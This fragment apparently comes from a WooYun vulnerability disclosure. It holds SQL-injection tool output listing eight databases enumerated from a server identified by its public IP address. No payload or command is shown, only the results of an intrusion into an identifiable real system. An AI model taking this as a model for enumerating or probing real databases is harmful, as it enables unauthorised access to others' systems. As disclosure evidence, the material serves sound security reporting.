 [22:44:27] [INFO] retrieved: SYSTEM
[22:44:27] [INFO] retrieving the length of query output
[22:44:27] [INFO] retrieved: 10
[22:45:12] [INFO] retrieved: XIEDONGXIN
available databases [8]:
[*] CSMIG
[*] LBCS
[*] MD_CSS_WEB
[*] MD_KT
[*] PERFSTAT
[*] SYS
[*] SYSTEM
[*] XIEDONGXIN
[22:45:12] [INFO] fetched data logged to text files under
\output\202.104.30.160'
www.wooyun.org